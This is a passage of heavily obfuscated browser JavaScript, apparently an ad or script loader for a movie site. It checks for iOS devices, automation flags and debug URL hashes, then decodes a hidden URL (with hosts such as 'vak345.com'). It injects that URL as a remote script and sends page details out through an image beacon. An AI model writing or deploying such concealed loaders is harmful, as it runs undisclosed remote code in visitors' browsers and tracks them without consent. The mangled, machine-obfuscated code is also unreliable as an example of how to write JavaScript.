_0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601210859.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=8d94458a2b7741a172956c4b6a86f3a7',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601210859.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601210859.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601210859.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=8d94458a2b7741a172956c4b6a86f3a7','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601210859.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'8d94458a2b7741a172956c4b6a86f3a7','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}